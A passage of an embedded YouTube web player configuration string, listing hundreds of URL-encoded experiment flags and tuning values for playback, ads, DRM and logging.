_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_cue_range_marker_position\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ct